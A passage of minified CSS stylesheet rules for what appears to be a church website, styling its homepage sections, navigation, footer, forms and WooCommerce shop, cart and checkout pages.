input:-ms-input-placeholder{color:#fff}.uk-logo{position:relative;width:200px;top:0;left:0;margin:0 auto}.uk-navbar-left{display:block;width:100%;margin-right:-80px}.uk-logo img{display:block}.uk-offcanvas .uk-offcanvas-bar{background:#0b0f41}.uk-offcanvas #widget-nav_menu-5 ul li>a{color:#fff;border:1px solid #fff}.uk-offcanvas #widget-nav_menu-5 ul li>a:hover{color:#ffcd45;border:1px solid #ffcd45}.uk-offcanvas .uk-nav li.uk-active{border-left:3px solid #ffcd45;background:rgba(0, 0, 0, 0.4)}.uk-offcanvas .uk-nav li .uk-nav-sub .uk-active a{margin-left:10px}.uk-offcanvas .uk-nav li>a{color:#fff}.uk-offcanvas .uk-nav li>a:hover{color:#ffcd45}.uk-search-default{display:block;margin-top:20px;margin-left:40px}.uk-navbar-toggle{color:#fff !important}.uk-navbar-container:not(.uk-navbar-transparent){background:#0b0f41}.uk-navbar-container{padding:10px 20px !important}.uk-navbar-container>.uk-navbar-right{margin:0;margin-left:auto}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle{color:#fff}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle:hover{color:#fad281}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle svg{height:30px;width:30px}.uk-navbar-container>.uk-navbar-left{width:300px}.uk-sticky-fixed .uk-navbar-center:only-child,.uk-sticky-fixed .uk-navbar-left,.uk-sticky-fixed .uk-navbar-right{flex-wrap:wrap;padding:0px !important;height:150px}.uk-sticky-fixed .uk-logo{top:-30px}.uk-sticky-fixed .uk-navbar-toggle{top:-30px;position:relative}}@media only screen and (max-width:639px){.tm-header-mobile{height:150px}.uk-logo{width:150px;position:relative;top:-30px}.uk-navbar-container{padding:10px !important}.uk-navbar-container>.uk-navbar-left{width:230px}.uk-navbar-toggle{position:relative;top:-40px}.uk-sticky-fixed .uk-navbar-center:only-child,.uk-sticky-fixed .uk-navbar-left,.uk-sticky-fixed .uk-navbar-right{flex-wrap:wrap;padding:0px !important;height:100px}.uk-sticky-fixed .uk-logo img{width:100px}.uk-sticky-fixed .uk-logo{top:-50px}.uk-sticky-fixed .uk-navbar-toggle{top:-50px;position:relative}}#footer-contact-info .uk-container{max-width:1400px}#footer-contact-info .uk-grid{flex-direction:row}#footer-contact-info .uk-grid>div{flex-direction:row;justify-content:center}#footer-contact-info .uk-grid>div ul{margin:60px 30px 0 30px}#footer-contact-info .uk-grid>div ul li{line-height:1.1}#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a{line-height:1.1;padding:0;margin:0;text-transform:uppercase;color:#fff;font-size:19px}#footer-contact-info .uk-grid>div ul li p:hover,#footer-contact-info .uk-grid>div ul li a:hover{color:#ffcd45}#footer-contact-info #logo-flex{flex-direction:row;width:100%;margin-right:50px}#footer-contact-info #logo-flex img{margin-right:50px;width:100%;max-width:200px}#footer-contact-info #logo-flex p{text-align:center;line-height:1.2}#footer-contact-info #logo-flex a{font-size:16px;text-align:center;line-height:1.2}#footer-contact-info #logo-flex .social-media{margin-top:-10px;margin-bottom:15px}#footer-contact-info #logo-flex .social-media i{padding:7px;background:#ffcd45;color:#1e488b;margin:0 10px;border-radius:50%}#footer-contact-info #logo-flex .social-media i:hover{background:#fff}#footer-contact-info #logo-flex .social-media .fa-facebook{padding:7px 10px}#footer-contact-info #logo-flex .bold{text-transform:uppercase;color:#ffcd45;text-align:center;font-size:15px;display:block;margin:5px auto}#footer-contact-info #logo-flex .bold:hover{color:#fff}#footer-copyright-info{background:transparent;text-align:center;padding:10px 10px 20px}#footer-copyright-info p,#footer-copyright-info a{font-size:14px;color:#fff;text-transform:uppercase}#footer-copyright-info p{margin:0}#footer-copyright-info a:hover{color:#ffcd45}@media only screen and (max-width:959px){#footer-contact-info .uk-container{height:auto}#footer-contact-info .uk-grid{flex-direction:column}#footer-contact-info p,#footer-contact-info a{font-size:18px}#footer-copyright-info p,#footer-copyright-info a{font-size:15px}#footer-contact-info #logo-flex{flex-direction:column;margin-bottom:30px}#footer-contact-info #logo-flex img{margin-right:0px}#footer-contact-info #logo-flex a{font-size:20px}#footer-contact-info .uk-grid>div{flex-direction:column}#footer-contact-info .uk-grid>div ul{margin:0 auto}#footer-contact-info .uk-grid>div ul{margin:5px auto}#footer-contact-info #logo-flex .bold{font-size:20px}}@media only screen and (max-width:639px){#footer-contact-info p,#footer-contact-info a{font-size:16px}#footer-contact-info p span,#footer-contact-info a span{display:none}#footer-copyright-info p,#footer-copyright-info a{font-size:14px}}.gform_wrapper .gform_button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper .inv-recaptcha-holder .grecaptcha-badge{position:absolute !important}#tm-main .gform_wrapper textarea,#tm-main .gform_wrapper input,#tm-main .gform_wrapper select{background:#f6f6f6;border:none;padding:8px 10px !important;border-bottom:1px solid #666;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);border-radius:3px}#tm-main .gform_wrapper textarea:hover,#tm-main .gform_wrapper input:hover,#tm-main .gform_wrapper select:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#tm-main .gform_wrapper select{border-radius:3px;padding:6.5px 10px !important;margin-top:0 !important}#tm-main .gform_wrapper .gfield_checkbox li input,#tm-main .gform_wrapper .gfield_radio li input{box-shadow:none}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#f6f6f6;padding:10px 50px !important;border:none;border-bottom:1px solid #666;border-radius:3px;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);font-family:Amiko;font-weight:700}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}body.chrome.windows #jesus-section #block{width:auto}.home #tm-bottom{display:none}#hero-section{border-bottom:10px solid #fff}#hero-section .uk-container{height:490px}#hero-section>div{height:750px}#hero-section #specialty-font{font-size:195px;color:#fff;line-height:1;margin-bottom:-30px !important}#hero-section #specialty-font-sub{font-size:84px;color:#ffcd45;text-transform:uppercase;line-height:1;margin-bottom:30px !important}#hero-section #opening-paragraph{font-size:26px;text-transform:capitalize;width:100%;max-width:800px;color:#fff;display:block;margin:0 auto;border:4px solid #fff;padding:5px 30px}#desktop-size{display:block}#tablet-size{display:none}#welcome-section{position:relative;z-index:1}#welcome-section .uk-grid>div:nth-child(1){position:relative;z-index:2}#welcome-section .uk-grid>div:nth-child(1) .uk-flex .uk-tile{position:relative;z-index:2;min-height:500px}#welcome-section #welcome-text>div:nth-child(1){width:60%}#welcome-section #welcome-text>div:nth-child(2){width:40%;margin-left:-100px;position:relative;z-index:2}#welcome-section #welcome-text>div:nth-child(2) .uk-margin{margin:0 !important}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{margin:15px 0px 0px 60px;border:2px solid #0b0f41;border-radius:20px;padding-top:3px}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a:hover{background:#0b0f41}#welcome-section #welcome-text>div:nth-child(2) h1{font-size:48px;text-transform:uppercase;color:#0b0f41;margin:0;line-height:1.2}#welcome-section #welcome-text>div:nth-child(2) h1 span{color:#713f7f}#welcome-section #welcome-text>div:nth-child(2) p{font-size:23px;color:#0b0f41;font-weight:600;line-height:1.2;margin:10px 0 0 30px}#join-us-for-worship{border-bottom:20px solid #fff;position:relative;z-index:2;margin-top:-10px}#join-us-for-worship>div{padding-bottom:150px;padding-top:120px}#join-us-for-worship .uk-container{max-width:1500px}#join-us-for-worship .uk-container>div:nth-child(1) h1{color:#fff;text-transform:uppercase;font-size:48px}#join-us-for-worship .uk-container>div:nth-child(1) h1 span{color:#ffcd45}#join-us-for-worship .uk-container>div:nth-child(2) div h1{color:#fff;text-align:center;font-size:30px;text-transform:uppercase;margin-bottom:5px;padding-bottom:5px}#join-us-for-worship .uk-container>div:nth-child(2) div p{color:#fff;text-align:center;font-size:24px;line-height:1.5;margin:0px}#join-us-for-worship .uk-container>div:nth-child(2) div p i{color:#fff}#join-us-for-worship .uk-container>div:nth-child(2) div a{display:block;margin:0 auto;width:100%;max-width:200px;font-size:19px;color:#fff;text-align:center;background:transparent;border:1px solid #fff;padding:3px}#join-us-for-worship .uk-container>div:nth-child(2) div a:hover{background:#fff;color:#0b0f41}#join-us-for-worship .uk-container>div:nth-child(2) div .fa-map-marker{color:#ffcd45;text-align:center;display:block;margin:0 auto;font-size:30px}#join-us-for-worship .uk-container>div:nth-child(2) div .uk-margin{margin-top:0px !important;margin-bottom:5px}#event-slider{border-bottom:20px solid #fff;position:relative}#event-slider *{padding:0 !important;margin:0 !important}#event-slider .uk-container{max-width:100%}#event-slider .wk-slidenav-position .wk-slidenav{top:-webkit-calc(50% - 30px);top:-ms-calc(50% - 30px);top:calc(50% - 30px)}#event-slider .wk-slidenav-position .wk-slidenav-previous{left:0}#event-slider .wk-slidenav-position .wk-slidenav-next{right:0}#event-slider .wk-dotnav{position:absolute;bottom:6px;width:100%}#event-slider .wk-dotnav li{padding:0 3px !important}#event-slider .wk-dotnav li a{-webkit-transform:none;transform:none;background:rgba(255, 255, 255, 0.7);height:15px;width:15px}#event-slider .wk-dotnav li.wk-active a{background:#fff}#pastor-section{border-bottom:10px solid #fff}#pastor-section>div{height:540px}#pastor-section h1{color:#fff;text-transform:uppercase;font-size:48px}#pastor-section h1 span{color:#ffcd45}#pastor-section p{color:#fff;max-width:750px;margin:0 auto 15px auto;display:block}#pastor-section .uk-button.uk-button-primary{padding-top:3px;padding-bottom:3px;padding:5px 40px 2px 40px}#jesus-section{border-bottom:10px solid #fff}#jesus-section .uk-container{max-width:1800px}#jesus-section .uk-container .uk-first-column{text-align:right;margin-right:320px;margin-top:100px;flex-direction:column}#jesus-section .uk-container .uk-first-column>div{max-width:540px;height:150px}#jesus-section .uk-container .uk-first-column h1{text-transform:uppercase;color:#713f7f;font-size:69px;margin-bottom:-20px}#jesus-section .uk-container .uk-first-column p{position:relative;color:#0b0f41;font-weight:600;line-height:1.2;font-size:23px !important}#jesus-section .uk-container .uk-first-column p:after{position:absolute;top:0;right:0;content:"";border-top:1500px solid #f7f7f7;border-right:0px solid #f7f7f7;border-left:85vh solid transparent;z-index:-1}#jesus-section .uk-container .uk-first-column #block{float:right;width:60%;height:300px;background:linear-gradient(to top rigtransparent 100%, tomato 100%);shape-outside:polygon(0% 270%, 100% 100%, 100% 0%)}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;position:relative;left:-80px}#jesus-section .uk-container .uk-first-column .uk-margin a{border:2px solid #0b0f41;padding:3px;width:100%;max-width:240px;padding:4px 0px 2px 0px}#jesus-section .uk-container .uk-first-column .uk-margin a:hover{background:#0b0f41}#circle-feature>div{padding-top:20px;padding-bottom:30px}#circle-feature h1{color:#fff;text-transform:uppercase;font-size:48px}#circle-feature h1 span{color:#ffcd45}#circle-feature div img{box-shadow:3px 3px 10px #222;border-radius:50%}#circle-feature .uk-margin p{text-transform:uppercase;color:#ffcd45;font-size:20px}#circle-feature .uk-margin a{border:2px solid #fff;color:#fff;text-transform:uppercase;padding:5px;width:100%;max-width:250px;display:block;margin:0 auto;font-size:19px}#circle-feature .uk-margin a:hover{color:#0b0f41}#circle-feature #circle-grid{margin-top:25px !important}#circle-feature #learn-more{margin-top:-40px}#connect-engage h1{text-transform:uppercase;font-size:58px;color:#713f7f}#connect-blocks{border-bottom:10px solid #fff}#connect-blocks .uk-margin a{font-size:54px;color:#fff;border:2px solid #fff;border-radius:0;padding:20px;display:block;margin:0 auto;text-transform:uppercase;width:100%;max-width:600px}#connect-blocks .uk-margin a:hover{color:#713f7f}#connect-blocks>div{min-height:450px}#connect-blocks>div div{width:100%}#connect-blocks .uk-grid .uk-flex .uk-tile{min-height:450px}.mec-modal-wrap article>.mec-events-event-image img{width:inherit}.mec-modal-wrap article>.col-md-4{display:none}.mec-modal-wrap article>.col-md-8{float:none;width:100%;padding:0 20px}.mec-modal-wrap article>.col-md-8 .mec-event-sharing ul{padding-left:0}.mec-modal-wrap article>.col-md-8 .mec-events-meta-group{margin-left:0 !important}.mec-modal-wrap article>.col-md-8 .countdown-w{padding:0}.mec-modal-wrap article>.col-md-8 .countdown-w .clockdiv li p{margin-top:0}@media only screen and (max-width:1699px){#welcome-section #welcome-text>div:nth-child(2){width:40%;margin-left:-50px;position:relative;z-index:2}}@media only screen and (max-width:1599px){#hero-section h1 p{font-size:40px}#hero-section #specialty-font{font-size:155px}#hero-section #specialty-font-sub{font-size:64px}#jesus-section .uk-container .uk-first-column p{font-size:18px !important}#jesus-section .uk-container .uk-first-column>div{height:130px}#jesus-section .uk-container .uk-first-column .uk-margin a{max-width:200px;font-size:18px}.uk-navbar-item,.uk-navbar-nav>li>a,.uk-navbar-toggle{padding:0 10px}}@media only screen and (max-width:1499px){#welcome-section #welcome-text>div:nth-child(2) h1{font-size:30px}#welcome-section #welcome-text>div:nth-child(2) p{font-size:20px}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{font-size:13px}#jesus-section .uk-container .uk-first-column h1{font-size:49px}#jesus-section .uk-container .uk-first-column p{font-size:18px}#jesus-section .uk-container .uk-first-column{margin-right:250px}}@media only screen and (max-width:1299px){#jesus-section .uk-container .uk-first-column #block{shape-outside:polygon(0% 190%, 100% 100%, 100% 0%)}#jesus-section .uk-container .uk-first-column>div{height:170px}#circle-feature h4{font-size:20px;min-height:57px;margin-bottom:0}#circle-feature p{font-size:18px;min-height:135px}#circle-feature .uk-margin-medium.uk-margin-remove-top.uk-text-center{margin-bottom:0}}@media only screen and (max-width:1199px){#hero-section>div{height:600px}#hero-section #opening-paragraph{font-size:20px}#join-us-for-worship .uk-container>div:nth-child(2) div h1{font-size:20px}#join-us-for-worship .uk-container>div:nth-child(2) div p{font-size:18px}#join-us-for-worship .uk-container>div:nth-child(1) h1{font-size:30px}#join-us-for-worship>div{padding-bottom:50px}#jesus-section .uk-container .uk-grid{display:block}#jesus-section .uk-container{background:rgba(255, 255, 255, 0.4)}#jesus-section .uk-container .uk-first-column #block{shape-outside:none}#jesus-section .uk-container .uk-first-column{align-items:center}#jesus-section .uk-container .uk-first-column #block{display:none}#jesus-section .uk-container .uk-first-column>div{height:100%}#jesus-section .uk-container .uk-first-column{margin-top:50px;margin-bottom:50px}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;left:0}#jesus-section .uk-container .uk-first-column .uk-margin a{max-width:180px;padding:4px 0px 2px 0px;font-size:16px;background:#fff}#jesus-section .uk-container .uk-first-column #block{shape-outside:none}#jesus-section .uk-container .uk-first-column{align-items:center}#jesus-section .uk-container .uk-first-column #block{display:none}#jesus-section .uk-container .uk-first-column>div{height:100%}#jesus-section .uk-container .uk-first-column{margin-top:50px;margin-bottom:50px;text-align:center}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;left:0}#circle-feature p{min-height:135px}#connect-engage h1{font-size:40px}#connect-blocks .uk-margin a{font-size:30px}#connect-blocks>div,#connect-blocks .uk-grid .uk-flex .uk-tile{min-height:350px}}@media only screen and (max-width:959px){#hero-section #opening-paragraph{max-width:500px}#desktop-size{display:none}#tablet-size{display:block;margin-top:0 !important}#welcome-section #welcome-text>div:nth-child(1){width:100%}#welcome-section #welcome-text>div:nth-child(2){margin-left:0;margin:0 auto;width:100%;text-align:center;padding:30px 0px}#welcome-section #welcome-text>div:nth-child(2) p{margin:0}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{margin:0 auto}#jesus-section .uk-container .uk-first-column{margin-right:0}#jesus-section .uk-container .uk-first-column{text-align:center}#jesus-section .uk-container .uk-first-column .uk-margin a{width:100%;max-width:200px;display:block;margin:0 auto}#jesus-section .uk-container{background:rgba(255, 255, 255, 0.4)}#jesus-section .uk-container .uk-first-column .uk-margin a{background:#fff}#jesus-section>div{padding-top:0;padding-bottom:0}#circle-feature h4{min-height:inherit;margin-top:0}#circle-feature p{min-height:inherit;margin-bottom:15px}#circle-feature .uk-container>.uk-grid-small>div{padding-bottom:30px}#circle-feature #learn-more{margin-top:0}#circle-feature div img{width:200px}#connect-blocks>.uk-grid-stack:nth-child(2){flex-direction:column-reverse}#connect-blocks .uk-margin a{max-width:300px;font-size:20px}#jesus-section .uk-container .uk-first-column #block{height:230px}#pastor-section .uk-grid-item-match>.uk-panel{width:100%}#pastor-section h1{font-size:30px}}@media only screen and (max-width:768px){.mec-modal-wrap article>.col-md-8 .mec-events-meta-group{padding-top:0}}@media only screen and (max-width:639px){#hero-section h1 p{font-size:35px}#hero-section #specialty-font{font-size:85px;margin-bottom:-10px !important}#hero-section #specialty-font-sub{font-size:40px}#hero-section #opening-paragraph{font-size:20px;max-width:300px;padding:20px 30px}#event-slider .wk-dotnav{bottom:4px}#event-slider .wk-dotnav li{padding:0 2px !important}#event-slider .wk-dotnav li a{height:12px;width:12px}}@media only screen and (max-width:499px){#hero-section #specialty-font-sub{font-size:30px}#hero-section #opening-paragraph{font-size:16px;max-width:250px}#hero-section>div{height:450px}#hero-section .uk-container{height:400px}#welcome-section #welcome-text>div:nth-child(2) h1{font-size:25px}#welcome-section #welcome-text>div:nth-child(2) p{font-size:16px}}.covid-19 img{padding:0 30px}.covid-19 .single-featured-image-header img{padding:0}.search #tm-main .uk-container article>h1.uk-article-title{display:block;font-size:25px}.search #tm-main .uk-container article>h1.uk-article-title:hover{color:#2a549e}.search .uk-article+.uk-article{margin-top:0px}.search .uk-search{background:#ffcd45;border-radius:30px;width:200px}.search .uk-search .uk-search-icon{color:#000;left:155px}.woocommerce .button{background:#3e3051 !important;color:#fff !important;max-width:300px !important}.woocommerce .button:hover{color:#ffcd45 !important}.woocommerce button:before{display:none}.woocommerce-cart-form .shop_table tbody tr td .button{font-size:14px !important}.woocommerce-cart-form .shop_table tbody tr td .button:hover{color:#3e3051}.woocommerce table.shop_table,.woocommerce-page table.shop_table{margin-bottom:0px}.woocommerce-cart-form .shop_table tbody tr:nth-child(3) td .button{padding:10px;margin-left:10px}.woocommerce-cart-form__cart-item{height:150px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt{background-color:#3e3051;color:#fff;border:1px solid #fff;box-shadow:0 2px 1px 0 transparent;width:400px;max-width:350px;margin:0 auto;padding:10px}.my-account #tm-main{min-height:0px !important}.my-account #tm-main .woocommerce{display:block !important;margin-left:20px}.my-account #tm-main article{background:#fff !important}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper .input-text,.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-additional-fields__field-wrapper #order_comments{background:#fff}.woocommerce-account #tm-main{padding-top:0;padding-bottom:0;border-top:4px solid #ffcd45;border-bottom:4px solid #ffcd45}.woocommerce-account #tm-main .uk-container{max-width:100%;padding-left:0px;padding-right:0}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{margin-left:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{background:#3e3051;color:#ffcd45;padding:20px;width:100%;max-width:90%}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .woocommerce-Input{width:100%;max-width:300px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .form-row label{font-size:18px;text-align:left}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form em{width:100%;display:block;font-size:15px;text-align:left}.woocommerce-account #tm-main .uk-margin-medium .woocommerce input{height:40px;min-width:50px;font-size:20px;text-align:left}.woocommerce-account .woocommerce-MyAccount-content{width:80%;background:#fff;padding:35px 0px}.woocommerce-account .woocommerce-MyAccount-content form{display:block;width:100%;max-width:600px}.woocommerce-account .woocommerce-MyAccount-content form .form-row-last{float:none}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info{margin-top:25px}.woocommerce-account .woocommerce-MyAccount-content p{padding:0px 20px}.woocommerce-account .woocommerce-MyAccount-content p strong{color:#3e3051;text-transform:capitalize}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:15%;padding:50px 20px;background:#3e3051;height:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#fff !important}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#ffcd45 !important}.woocommerce form .form-row label,.woocommerce-page form .form-row label{text-align:left !important}.screen-reader-text .optional{display:none}.woocommerce-product-gallery__trigger{display:none}.woocommerce .tm-header{position:relative !important;background:url(/wp-content/uploads/2019/08/get-to-know-us-banner.png);background-size:cover;background-position:center;background-repeat:no-repeat;min-height:250px}.woocommerce ul.products li,.woocommerce .woocommerce-page ul.products li{list-style:none}.woocommerce .woocommerce img,.woocommerce .woocommerce-page img{height:auto;max-width:100%;display:block;margin:0 auto}.woocommerce .product img{display:block;margin:0 auto;box-shadow:4px 4px 5px #788}.woocommerce .uk-h2,.woocommerce h2{font-size:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.woocommerce .button{background:#3e3051;font-size:20px !important;padding:10px;width:100%;max-width:125px;display:block;font-size:inherit;color:#ffcd45;border-radius:15px;text-align:center;font-weight:600;text-transform:capitalize;margin:10px 0px}.woocommerce .button:hover{box-shadow:2px 2px 10px #555;max-width:200px}.woocommerce #tm-main{padding-top:0;padding-bottom:0}.woocommerce #tm-main .uk-container{max-width:100%;padding-left:0;padding-right:0}.woocommerce #tm-main .uk-container .products{max-width:1200px;margin:150px auto 0px auto}.woocommerce .woocommerce-ordering{margin-right:50px;margin-top:30px}.woocommerce .woocommerce-ordering .orderby{width:200px;height:30px;font-size:15px}.woocommerce .woocommerce-result-count{font-size:15px;margin-left:50px}.woocommerce .woocommerce-breadcrumb{background:#3e3051;color:#fff !important;text-align:center;font-size:15px;padding:10px 0px;margin:0 auto}.woocommerce .woocommerce-breadcrumb a{color:#fff}.woocommerce .woocommerce-breadcrumb a:hover{color:#ffcd45}.woocommerce .woocommerce-products-header,.woocommerce h1{background:#3e3051;color:#ffcd45 !important;text-align:center;font-size:45px;padding:0px 0px 5px 0px;font-family:'Trenda-Heavy' !important;text-transform:uppercase;margin:0 auto}.woocommerce #main .type-product{flex-direction:column;margin-top:40px}.woocommerce #main .type-product .woocommerce-product-gallery{float:none}.woocommerce #main .type-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>div{display:block;margin:0 auto;width:100%;max-width:200px}.woocommerce #main .type-product .summary .product_meta{font-size:12px}.woocommerce #main .type-product h1{background:none;color:#3e3051 !important;text-align:left;font-size:25px;border-bottom:1px solid #ffcd45}.woocommerce #main .type-product .related{max-width:100%;width:100%;background:#3e3051;margin:40px 0 0 0;border-top:4px solid #ffcd45;border-bottom:4px solid #ffcd45}.woocommerce #main .type-product .related>h2{text-align:center;margin-top:20px;color:#fff;text-transform:capitalize;border-bottom:1px solid rgba(255, 255, 255, 0.1);padding-bottom:10px;width:100%;max-width:1200px;margin:10px auto 0 auto}.woocommerce #main .type-product .related .products{max-width:1300px;margin:40px auto 0px auto;padding-left:100px}.woocommerce #main .type-product .related .products li{background:#fff;padding:20px;border-radius:10px;box-shadow:0px 0px 2px #ccc;width:15%;margin:0px 30px 30px 30px}.woocommerce #main .type-product .related .products li:hover{background:#f4e8ff}.woocommerce #main .type-product .related .products li h2,.woocommerce #main .type-product .related .products li .price{font-size:18px}.woocommerce #main .type-product .related .products li a img{display:block;margin:0 auto;max-width:100px}.woocommerce #main .type-product .related .products li .button{font-size:15px !important;color:#3e3051}.woocommerce #main .type-product .related .products li .button:hover{color:#fff}.woocommerce #main .type-product .related .products li a:before{display:none}.woocommerce #main .type-product div.summary{float:none;width:100%;clear:none;max-width:1200px}.woocommerce #main .type-product .button{max-width:200px;color:#3e3051;border:1px solid #3e3051;height:auto;line-height:2 !important}.woocommerce #main .type-product .button:before{display:none}.woocommerce #main .type-product .button:hover{max-width:200px;color:#fff;background:#3e3051}.woocommerce #main .type-product .woocommerce-tabs{display:none}.woocommerce #main .type-product div.summary{float:right;width:100%;clear:none;max-width:1200px}.woocommerce #respond input#submit:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce a.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce button.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce input.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page #respond input#submit:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page a.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page button.button:not(.uk-button-text):not(.uk-button-link)::before,.woocommerce-page input.button:not(.uk-button-text):not(.uk-button-link)::before{display:none}.return-to-shop a:hover{color:#ffcd45 !important;background:#3e3051 !important;font-size:16px !important;padding:5px 0px}.woocommerce-message{text-align:center;background:#e4fcd7;padding:20px}.woocommerce-page .woocommerce-message .button{float:none;display:block;margin:0 auto 10px auto;padding:0}.woocommerce-page .woocommerce-message .button:hover{color:#000 !important}.woocommerce-cart-form .shop_table{width:100%;max-width:2000px;margin:0 auto;background:#fff}.woocommerce-cart-form .shop_table thead{padding:20px;text-align:center;color:#ffcd45;background:#3e3051;display:table-header-group}.woocommerce-cart-form .shop_table tbody .cart_item:nth-child(odd){background:#fff}.woocommerce-cart-form .shop_table tbody .cart_item:nth-child(even){background:#fff}.woocommerce-cart-form .shop_table tbody tr td .button{width:200px;max-width:200px;line-height:2 !important}.woocommerce-cart-form .shop_table tbody tr .actions{flex-direction:column}.woocommerce-cart-form .shop_table tbody tr .actions .coupon{float:none;width:200px}.woocommerce-cart-form .shop_table tbody tr .actions .input-text{width:190px;margin:20px auto;height:30px}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding:3px}.woocommerce-cart table.cart td.actions .coupon .input-text{margin:0 4px 0 20px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{height:30px;font-size:20px;width:35px;margin:0 auto}.woocommerce-cart-form__cart-item .product-quantity .quantity .input-text{width:50px}.woocommerce-cart table.cart td.actions .coupon .input-text{margin:0 4px 0 0px;text-align:center;background:#fff}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:none;width:100%}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{padding:5px;background:#3e3051;color:#ffcd45;text-align:right;text-transform:capitalize}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{width:50%;border:2px solid #efefef;margin:0 0 0 auto}.woocommerce .cart-collaterals .cart_totals table .order-total,.woocommerce-page .cart-collaterals .cart_totals table .order-total{background:#eee}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .button,.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .button{max-width:200px}.woocommerce-cart #tm-main{padding-top:0px}.woocommerce-cart #tm-main .uk-container{max-width:1500px}.woocommerce-cart-form__cart-item{height:150px}.woocommerce-cart-form__cart-item td{width:10%}.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove{font-size:18px;text-align:center}.woocommerce-cart-form__cart-item .product-name a,.woocommerce-cart-form__cart-item .product-name span,.woocommerce-cart-form__cart-item .product-quantity a,.woocommerce-cart-form__cart-item .product-quantity span,.woocommerce-cart-form__cart-item .product-price a,.woocommerce-cart-form__cart-item .product-price span,.woocommerce-cart-form__cart-item .product-subtotal a,.woocommerce-cart-form__cart-item .product-subtotal span,.woocommerce-cart-form__cart-item .product-remove a,.woocommerce-cart-form__cart-item .product-remove span{font-size:18px}.woocommerce-cart-form__cart-item .product-remove{text-align:center}.woocommerce-cart-form__cart-item .product-remove a{background:#3e3051;border-radius:10px;padding:20px;color:#fff}.woocommerce-cart-form__cart-item .product-remove a:hover{color:#ffcd45}.woocommerce-cart-form .shop_table tbody tr .actions .input-text{display:block;margin-left:10px}.woocommerce ul.products li.product .button{line-height:2 !important}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-height:250px !important;margin:0 auto !important;width:auto !important}.added_to_cart{height:40px !important}h3#ship-to-different-address{width:98.5%}h3#ship-to-different-address span{font-size:24px;color:#ffcd45}.shipping_address{padding:0 20px}.shipping_address p.form-row-last{float:none}.shipping_address span.woocommerce-input-wrapper input.input-text{background:white;height:40px;font-size:20px}.create-account span.woocommerce-input-wrapper input.input-text{background:white;font-size:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce{padding:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon p{display:none;padding:0px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row{display:block;margin:0 auto}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout_coupon .form-row #coupon_code{height:40px;margin-left:20px;width:300px;font-size:20px;margin-bottom:23px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details{background:#eee9f2}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper{padding:0px 20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details .woocommerce-billing-fields__field-wrapper .input-text{height:40px;font-size:20px}.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details 